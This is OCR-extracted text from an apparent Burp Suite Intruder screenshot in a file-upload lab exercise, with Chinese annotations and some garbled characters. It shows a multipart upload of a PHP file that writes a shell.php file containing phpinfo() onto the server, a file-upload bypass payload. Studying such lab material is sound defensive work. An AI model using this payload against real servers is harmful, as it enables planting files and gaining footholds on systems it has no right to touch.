 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
help for full details.
Attack type: Sniper
Content-Disposition: form-data; name="upload_file"; filename="18.php"
Content-Type: application/octet-stream
去掉其他的变量clear
<?php
$b = fopen("shell.php","w");
fputs($b,'<?php phpinfo(); ?>');
?>
-----------------------------307072083637575228652907432504
Content-Disposition: form-data; name="submit"
ä¸ä¼
-----------------------------307072083637575228652907432504--
§a§
添加一个变量a
? < + > Type a search term 0 matc